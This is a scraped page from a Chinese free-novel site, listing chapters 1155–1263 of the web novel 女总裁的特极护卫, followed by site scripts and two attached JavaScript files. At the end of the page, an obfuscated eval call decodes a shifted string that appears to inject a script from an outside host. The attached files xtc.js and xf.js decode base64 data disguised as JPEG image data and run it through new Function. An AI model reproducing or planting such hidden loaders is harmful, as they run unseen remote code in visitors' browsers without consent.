						                                                                          						  						    <li><a href='/167_167468/5377928.html' title='女总裁的特极护卫 第1155章：去韩医馆砸场子'>第1155章：去韩医馆砸场子</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1156章：现场直播' href='/167_167468/5377950.html'>第1156章：现场直播</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1157章：不撞南墙，是不知道头疼的" href="/167_167468/5377962.html">第1157章：不撞南墙，是不知道头疼的</a></li>
						                                                                          						  							<li><a href="/167_167468/5378002.html" title="女总裁的特极护卫 第1158章：大家快趴下">第1158章：大家快趴下</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1159章：手枪，枪手' href='/167_167468/5377975.html'>第1159章：手枪，枪手</a></li>
						                                                                          						  							<li><a href="/167_167468/5378008.html" title="女总裁的特极护卫 第1160章：这人是战神？">第1160章：这人是战神？</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1161章：来了个惊喜" href="/167_167468/5378020.html">第1161章：来了个惊喜</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1162章：我一人，挑战你们一群人' href='/167_167468/5378023.html'>第1162章：我一人，挑战你们一群人</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378016.html' title='女总裁的特极护卫 第1163章：“小兵”出阵'>第1163章：“小兵”出阵</a></li>
						                                                                          						  							<li><a href="/167_167468/5378046.html" title="女总裁的特极护卫 第1164章：输人，也输阵">第1164章：输人，也输阵</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1165章：摸骨" href="/167_167468/5378027.html">第1165章：摸骨</a></li>
						                                                                          						  							<li><a href="/167_167468/5378048.html" title="女总裁的特极护卫 第1166章：这就是震慑！">第1166章：这就是震慑！</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378051.html' title='女总裁的特极护卫 第1167章：空手套白狼'>第1167章：空手套白狼</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1168章：很和谐！' href='/167_167468/5378068.html'>第1168章：很和谐！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1169章：“医”临天下（1）" href="/167_167468/5378086.html">第1169章：“医”临天下（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5378254.html" title="女总裁的特极护卫 第1170章：“医”临天下（2）">第1170章：“医”临天下（2）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1171章：“医”临天下（3）' href='/167_167468/5378108.html'>第1171章：“医”临天下（3）</a></li>
						                                                                          						  							<li><a href="/167_167468/5378117.html" title="女总裁的特极护卫 第1172章：不是不爱，是不能爱">第1172章：不是不爱，是不能爱</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1173章：男人哭吧，不是罪" href="/167_167468/5378104.html">第1173章：男人哭吧，不是罪</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1174章：有些小遗憾' href='/167_167468/5378113.html'>第1174章：有些小遗憾</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378130.html' title='女总裁的特极护卫 第1175章：军礼'>第1175章：军礼</a></li>
						                                                                          						  							<li><a href="/167_167468/5378183.html" title="女总裁的特极护卫 第1176章：隔山打牛">第1176章：隔山打牛</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1177章：我来陪你切磋切磋" href="/167_167468/5378316.html">第1177章：我来陪你切磋切磋</a></li>
						                                                                          						  							<li><a href="/167_167468/5378143.html" title="女总裁的特极护卫 第1178章：又一条重要线索">第1178章：又一条重要线索</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378165.html' title='女总裁的特极护卫 第1179章：稳扎稳打'>第1179章：稳扎稳打</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1180章：妥妥的了' href='/167_167468/5378193.html'>第1180章：妥妥的了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1181章：当老娘是好欺负的呀" href="/167_167468/5378190.html">第1181章：当老娘是好欺负的呀</a></li>
						                                                                          						  							<li><a href="/167_167468/5378203.html" title="女总裁的特极护卫 第1182章：有人的地方就有江湖">第1182章：有人的地方就有江湖</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1183章：下战书' href='/167_167468/5378210.html'>第1183章：下战书</a></li>
						                                                                          						  							<li><a href="/167_167468/5378206.html" title="女总裁的特极护卫 第1184章：收保护费">第1184章：收保护费</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1185章：下套儿" href="/167_167468/5378235.html">第1185章：下套儿</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1186章：好戏上演喽' href='/167_167468/5378246.html'>第1186章：好戏上演喽</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378268.html' title='女总裁的特极护卫 第1187章：老怪物现身'>第1187章：老怪物现身</a></li>
						                                                                          						  							<li><a href="/167_167468/5378281.html" title="女总裁的特极护卫 第1188章：我要来个水漫金山">第1188章：我要来个水漫金山</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1189章：千万别跟我抢功劳" href="/167_167468/5378284.html">第1189章：千万别跟我抢功劳</a></li>
						                                                                          						  							<li><a href="/167_167468/5378291.html" title="女总裁的特极护卫 第1190章：让他自己送上门来">第1190章：让他自己送上门来</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378285.html' title='女总裁的特极护卫 第1191章：干掉了一代巨枭'>第1191章：干掉了一代巨枭</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1192章：是来被蹂躏的' href='/167_167468/5378293.html'>第1192章：是来被蹂躏的</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1193章：先混个脸熟" href="/167_167468/5378321.html">第1193章：先混个脸熟</a></li>
						                                                                          						  							<li><a href="/167_167468/5378335.html" title="女总裁的特极护卫 第1194章：袍哥">第1194章：袍哥</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1195章：东北第一高手' href='/167_167468/5378340.html'>第1195章：东北第一高手</a></li>
						                                                                          						  							<li><a href="/167_167468/5378357.html" title="女总裁的特极护卫 第1196章：女人装（1）">第1196章：女人装（1）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1197章：女人装（2）" href="/167_167468/5378367.html">第1197章：女人装（2）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1198章：使诈' href='/167_167468/5378372.html'>第1198章：使诈</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378374.html' title='女总裁的特极护卫 第1199章：一山不容二虎'>第1199章：一山不容二虎</a></li>
						                                                                          						  							<li><a href="/167_167468/5378380.html" title="女总裁的特极护卫 第1200章：我们是在执行任务">第1200章：我们是在执行任务</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1201章：拿着鸡毛当令箭" href="/167_167468/5378383.html">第1201章：拿着鸡毛当令箭</a></li>
						                                                                          						  							<li><a href="/167_167468/5378437.html" title="女总裁的特极护卫 第1202章：捉“帅”行动">第1202章：捉“帅”行动</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378410.html' title='女总裁的特极护卫 第1203章：龙门天下'>第1203章：龙门天下</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1204章：双职任务（1）' href='/167_167468/5378426.html'>第1204章：双职任务（1）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1205章：双职任务（2）" href="/167_167468/5378429.html">第1205章：双职任务（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5378419.html" title="女总裁的特极护卫 第1206章：绿色、红色、蓝色">第1206章：绿色、红色、蓝色</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1207章：其实，我是很纯洁的男人' href='/167_167468/5378454.html'>第1207章：其实，我是很纯洁的男人</a></li>
						                                                                          						  							<li><a href="/167_167468/5378456.html" title="女总裁的特极护卫 第1208章：揭老底">第1208章：揭老底</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1209章：抓小三" href="/167_167468/5378461.html">第1209章：抓小三</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1210章：又一次遭虐' href='/167_167468/5378462.html'>第1210章：又一次遭虐</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378475.html' title='女总裁的特极护卫 第1211章：夫唱妇随'>第1211章：夫唱妇随</a></li>
						                                                                          						  							<li><a href="/167_167468/5378492.html" title="女总裁的特极护卫 第1212章：我是唐小花">第1212章：我是唐小花</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1213章：由暗处，暴露在明处" href="/167_167468/5378494.html">第1213章：由暗处，暴露在明处</a></li>
						                                                                          						  							<li><a href="/167_167468/5378506.html" title="女总裁的特极护卫 第1214章：虎父有犬子">第1214章：虎父有犬子</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378513.html' title='女总裁的特极护卫 第1215章：唯女人、君子与小人难养也'>第1215章：唯女人、君子与小人难养也</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1216章：你爱上他了！' href='/167_167468/5382755.html'>第1216章：你爱上他了！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1217章：一个活口都不留" href="/167_167468/5378551.html">第1217章：一个活口都不留</a></li>
						                                                                          						  							<li><a href="/167_167468/5378562.html" title="女总裁的特极护卫 第1218章：牛比就是NO1">第1218章：牛比就是NO1</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1219章：双管齐下' href='/167_167468/5378554.html'>第1219章：双管齐下</a></li>
						                                                                          						  							<li><a href="/167_167468/5378552.html" title="女总裁的特极护卫 第1220章：晚上，我给你留门儿">第1220章：晚上，我给你留门儿</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1221章：一群坏女人啊" href="/167_167468/5378564.html">第1221章：一群坏女人啊</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1222章：我们是中医大夫' href='/167_167468/5378609.html'>第1222章：我们是中医大夫</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378631.html' title='女总裁的特极护卫 第1223章：小蚂蚁啃倒笨大象'>第1223章：小蚂蚁啃倒笨大象</a></li>
						                                                                          						  							<li><a href="/167_167468/5378594.html" title="女总裁的特极护卫 第1224章：望闻问切">第1224章：望闻问切</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1225章：狂妄，真是狂妄啊" href="/167_167468/5378619.html">第1225章：狂妄，真是狂妄啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5378644.html" title="女总裁的特极护卫 第1226章：这一招，真是够狠啊">第1226章：这一招，真是够狠啊</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378648.html' title='女总裁的特极护卫 第1227章：中华好男儿'>第1227章：中华好男儿</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1228章：缠腰火丹' href='/167_167468/5378652.html'>第1228章：缠腰火丹</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1229章：chinese 功夫" href="/167_167468/5378710.html">第1229章：chinese 功夫</a></li>
						                                                                          						  							<li><a href="/167_167468/5378659.html" title="女总裁的特极护卫 第1230章：没有美女和权力的诱惑">第1230章：没有美女和权力的诱惑</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1231章：头号杀手' href='/167_167468/5378707.html'>第1231章：头号杀手</a></li>
						                                                                          						  							<li><a href="/167_167468/5378695.html" title="女总裁的特极护卫 第1232章：大诱饵">第1232章：大诱饵</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1233章：干一票大的（1）" href="/167_167468/5378699.html">第1233章：干一票大的（1）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1234章：干一票大的（2）' href='/167_167468/5378709.html'>第1234章：干一票大的（2）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378745.html' title='女总裁的特极护卫 第1235章：佩恩（1）'>第1235章：佩恩（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5378746.html" title="女总裁的特极护卫 第1236章：佩恩（2）">第1236章：佩恩（2）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1237章：旁开蹊径" href="/167_167468/5378747.html">第1237章：旁开蹊径</a></li>
						                                                                          						  							<li><a href="/167_167468/5378753.html" title="女总裁的特极护卫 第1238章：挂点儿彩头">第1238章：挂点儿彩头</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378781.html' title='女总裁的特极护卫 第1239章：一个合法的身份'>第1239章：一个合法的身份</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1240章：这不是吹牛，是自负！' href='/167_167468/5378792.html'>第1240章：这不是吹牛，是自负！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1241章：传承" href="/167_167468/5378779.html">第1241章：传承</a></li>
						                                                                          						  							<li><a href="/167_167468/5378803.html" title="女总裁的特极护卫 第1242章：鬼鬼祟祟那点事儿">第1242章：鬼鬼祟祟那点事儿</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1243章：单挑佩恩' href='/167_167468/5378825.html'>第1243章：单挑佩恩</a></li>
						                                                                          						  							<li><a href="/167_167468/5378813.html" title="女总裁的特极护卫 第1244章：梁斗">第1244章：梁斗</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1245章：其实，我打算结婚了" href="/167_167468/5378833.html">第1245章：其实，我打算结婚了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1246章：娱乐圈潜规则' href='/167_167468/5378844.html'>第1246章：娱乐圈潜规则</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378852.html' title='女总裁的特极护卫 第1247章：软硬兼施'>第1247章：软硬兼施</a></li>
						                                                                          						  							<li><a href="/167_167468/5378863.html" title="女总裁的特极护卫 第1248章：真相">第1248章：真相</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1249章：露一小手（1）" href="/167_167468/5378880.html">第1249章：露一小手（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5378868.html" title="女总裁的特极护卫 第1250章：露一小手（2）">第1250章：露一小手（2）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378887.html' title='女总裁的特极护卫 第1251章：说话，能不能不这么大喘气啊？'>第1251章：说话，能不能不这么大喘气啊？</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1252章：求婚' href='/167_167468/5378933.html'>第1252章：求婚</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1253章：梁家人都是禽兽啊！" href="/167_167468/5378903.html">第1253章：梁家人都是禽兽啊！</a></li>
						                                                                          						  							<li><a href="/167_167468/5378929.html" title="女总裁的特极护卫 第1254章：亲一下总行吧">第1254章：亲一下总行吧</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1255章：诱饵中的诱饵' href='/167_167468/5378911.html'>第1255章：诱饵中的诱饵</a></li>
						                                                                          						  							<li><a href="/167_167468/5378932.html" title="女总裁的特极护卫 第1256章：人品啊！">第1256章：人品啊！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1257章：一个小小的要求" href="/167_167468/5378963.html">第1257章：一个小小的要求</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1258章：“虫”争凤斗' href='/167_167468/5378936.html'>第1258章：“虫”争凤斗</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378953.html' title='女总裁的特极护卫 第1259章：宿命'>第1259章：宿命</a></li>
						                                                                          						  							<li><a href="/167_167468/5378975.html" title="女总裁的特极护卫 第1260章：男儿当报国！">第1260章：男儿当报国！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1261章：医道，就是诡道！" href="/167_167468/5378979.html">第1261章：医道，就是诡道！</a></li>
						                                                                          						  							<li><a href="/167_167468/5378997.html" title="女总裁的特极护卫 第1262章：一笑泯恩仇">第1262章：一笑泯恩仇</a></li>
						                                                                          						  						    <li><a href='/167_167468/5378998.html' title='女总裁的特极护卫 第1263章：我们结婚去'>第1263章：我们结婚去</a></li>
						                                                  
                    </ul>
                </div>
                <i id="gotop" class="fa fa-sign-in" onclick="gotop();"></i><i id="gofooter" class="fa fa-sign-in" onclick="gofooter();"></i>
            </div>
        </section>
    </div>


    <script>
        function vote(aid, maxnum) {
            if ($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
                if ($.cookie('articlevote') >= maxnum) {
                    alert('推荐票 ( ' + maxnum + ' ) 已用完, 请明日再来.');
                    return;
                }
                $.ajax({
                    type: 'post',
                    url: '/api/articlevisit.php',
                    data: {
                        vote: true,
                        articleid: aid
                    },
                    success: function(data) {
                        if (data == '200') {
                            tmpstr = $.cookie('articlevote') + ' / ' + maxnum;
                            alert('推荐成功: ( ' + tmpstr + ' )');
                        } else {
                            alert('推荐失败');
                        }
                    }
                })

            } else {
                if (window.confirm("\n当前功能需要登录才能使用，转到登录页面吗？")) {
                    window.location.href = "/login/";
                } else {
                    return;
                }
            }
        }
    </script>

    
<!-- footer -->
<div id="footer">
    <footer class="container">
        <p><i class="fa fa-flag"></i>&nbsp;<a href="/">新笔趣阁</a>&nbsp;书友最值得收藏的免费网络小说阅读网</p>
        <p><a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体版</a> · <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體版</a></p>
    </footer>
</div>
<script type="text/javascript" src="/static/js/xf.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.14t.xyz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '10']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type='text/javascript' src='/static/js/xt.js'></script><script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeooegQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script><script src='/langtail/index.php?sourceid=167468'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xtc.js
body_size: 2451
content:
!(function() {
    function kkXWkP(s) {
        var d={"l":"A","Q":"B","Z":"C","s":"D","P":"E","n":"F","4":"G","X":"H","o":"I","y":"J","R":"K","p":"L","g":"M","z":"N","G":"O","r":"P","q":"Q","H":"R","7":"S","A":"T","N":"U","C":"V","U":"W","3":"X","i":"Y","k":"Z","w":"a","0":"b","B":"c","O":"d","5":"e","6":"f","T":"g","E":"h","W":"i","h":"j","K":"k","d":"l","e":"m","1":"n","8":"o","u":"p","j":"q","9":"r","v":"s","t":"t","D":"u","M":"v","m":"w","S":"x","F":"y","I":"z","L":"0","a":"1","Y":"2","b":"3","V":"4","f":"5","c":"6","J":"7","2":"8","x":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function ajNCXw(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,k1CDibHu0YVTUnOmwaQARXqu5bkEBWQdr3qD0UnLiYT8paV8R4ELOXQIrbSbBbg/RA2c3ZxBpFK/[base64],[base64]/[base64],[base64],[base64],"];
    new Function('ajNCXw',ajNCXw(kkXWkP(s.join('').substr(22))))(ajNCXw);
}
)();

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xf.js
body_size: 2453
content:
!(function() {
    function PXPQXX(s) {
        var d={"F":"A","J":"B","3":"C","S":"D","l":"E","T":"F","5":"G","Q":"H","B":"I","N":"J","p":"K","j":"L","y":"M","g":"N","h":"O","i":"P","X":"Q","A":"R","f":"S","P":"T","q":"U","E":"V","W":"W","D":"X","Z":"Y","G":"Z","s":"a","C":"b","1":"c","R":"d","k":"e","a":"f","4":"g","d":"h","M":"i","7":"j","v":"k","8":"l","u":"m","V":"n","c":"o","r":"p","b":"q","6":"r","m":"s","9":"t","e":"u","2":"v","0":"w","t":"x","n":"y","z":"z","x":"0","o":"1","U":"2","K":"3","O":"4","L":"5","Y":"6","I":"7","H":"8","w":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function PZGHJn(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,GVEeZKArCUO4ZoJeREdApQXrkKGd1MJ8iDXeCWTxZU4cjoOcp5dxRQJziKtK1Ky/pPHYD3w1jnv/[base64],[base64],[base64],[base64],"];
    new Function('PZGHJn',PZGHJn(PXPQXX(s.join('').substr(22))))(PZGHJn);
}
)();

